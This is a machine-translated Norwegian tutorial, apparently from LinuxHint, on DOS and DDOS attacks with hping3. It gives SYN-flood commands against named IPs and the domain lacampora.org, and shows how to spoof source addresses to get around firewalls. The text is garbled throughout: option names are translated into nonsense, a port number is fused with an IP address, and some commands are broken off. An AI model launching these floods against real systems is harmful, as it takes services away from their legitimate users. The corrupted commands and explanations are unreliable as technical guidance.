DOS-angrep

Et denial of Service (DOS) -angrep er en veldig enkel teknikk for å nekte tilgjengelighet til tjenester (det er derfor det kalles "denial of service" -angrep). Dette angrepet består i å overbelaste målet med store pakker, eller en stor mengde av dem.

Selv om dette angrepet er veldig enkelt å utføre, kompromitterer det ikke informasjonen eller personvernet til målet, det er ikke et gjennomtrengende angrep og tar kun sikte på å forhindre tilgang til målet.

Ved å sende en mengde pakker kan ikke målet håndtere angripere, og forhindre at serveren serverer legitime brukere.

DOS-angrep utføres fra en enkelt enhet, derfor er det enkelt å stoppe dem ved å blokkere angriperens IP, men angriperen kan endre og til og med forfalske (klone) mål-IP-adressen, men det er ikke vanskelig for brannmurer å takle slike angrep , i motsetning til hva som skjer med DDOS-angrep.

DDOS-angrep

Et Distribuert Denial of Service-angrep (DDOS) ligner på et DOS-angrep, men utføres fra forskjellige noder (eller forskjellige angripere) samtidig. Vanligvis utføres DDOS-angrep av botnett. Botnett er automatiserte skript eller programmer som infiserer datamaskiner for å utføre en automatisert oppgave (i dette tilfellet et DDOS-angrep). En hacker kan opprette et botnet og infisere mange datamaskiner som botnett vil starte DOS-angrep fra, det faktum at mange botnett skyter samtidig gjør DOS-angrepet til et DDOS-angrep (det er derfor det kalles “distribuert”).

Selvfølgelig er det unntak der DDOS-angrep ble utført av virkelige menneskelige angripere, for eksempel hackergruppen Anonym integrert av tusenvis av mennesker over hele verden brukte denne teknikken veldig ofte på grunn av den enkle implementeringen (det krevde bare frivillige som delte deres sak), det var for eksempel hvordan Anonym forlot Gaddafis libyske regjering helt koblet fra under invasjonen, den libyske staten ble forsvarsløs før tusenvis av angripere fra hele verden.

Når denne typen angrep utføres fra mange forskjellige noder, er det ekstremt vanskelig å forhindre og stoppe og vanligvis krever spesiell maskinvare å håndtere. Dette er fordi brannmurer og defensive applikasjoner ikke er forberedt på å håndtere tusenvis av angripere samtidig. Dette er ikke tilfellet med hping3, de fleste angrep utført gjennom dette verktøyet vil bli blokkert av defensive enheter eller programvare, men det er nyttig i lokale nettverk eller mot dårlig beskyttede mål.

Om hping3

Verktøyet hping3 lar deg sende manipulerte pakker. Dette verktøyet lar deg kontrollere størrelsen, mengden og fragmenteringen av pakker for å overbelaste målet og omgå eller angripe brannmurer. Hping3 kan være nyttig for sikkerhets- eller kapasitetstesting, ved å bruke den kan du teste brannmurerens effektivitet, og hvis en server kan håndtere store mengder pakker. Nedenfor finner du instruksjoner om hvordan du bruker hping3 til sikkerhetstestingsformål.

Komme i gang med DDOS-angrep ved hjelp av hping3:

På Debian og baserte Linux-distribusjoner kan du installere hping3 ved å kjøre:

# apt install hping3 -y



Et enkelt DOS-angrep (ikke DDOS) vil være:

# sudo hping3 -S --flom -V -p 80170.155.9.185

Hvor:

sudo: gir nødvendige privilegier for å kjøre hping3.

hping3: kaller hping3-programmet.

-S: spesifiserer SYN-pakker.

-oversvømmelse: skyte etter skjønn, svar blir ignorert (det er derfor svar ikke vises) og pakker vil bli sendt raskt som mulig.

-V: Rettferdighet.

-s 80: port 80, kan du erstatte dette nummeret for tjenesten du vil angripe.

170.155.9.185: mål-IP.

Flom ved hjelp av SYN-pakker mot port 80:



Følgende eksempel skildrer et SYN-angrep mot lacampora.org:

# sudo hping3 lacampora.org -q -n -d 120 -S -p 80 --flood --rand-sourceHvor:

Lacampora.org: er målet

-q: kort produksjon

-n: vis mål-IP i stedet for vert.

-d 120: angi pakkestørrelse

-rand-kilde: skjul IP-adresse.



Følgende eksempel viser et annet mulig mulig flom:

SYN-flom mot port 80:

# sudo hping3 - kilde ivan.com -S -q -p 80 --flom

Med hping3 kan du også angripe målene dine med en falsk IP, for å omgå en brannmur kan du til og med klone mål-IP-en din, eller en hvilken som helst tillatt adresse du kanskje kjenner (du kan oppnå det for eksempel med Nmap eller en sniffer for å lytte etablert tilkoblinger).

Syntaksen vil være:



# sudo hping3 -aI dette praktiske eksemplet ser angrepet ut:

# sudo hping3 -a 190.0.175.100 190.0.175.100 -S -q -p 80 - raskere -c2

Jeg håper du syntes denne veiledningen om hping3 var nyttig. Fortsett å følge LinuxHint for flere tips og oppdateringer om Linux og nettverk.

Phenquestions

Phenquestions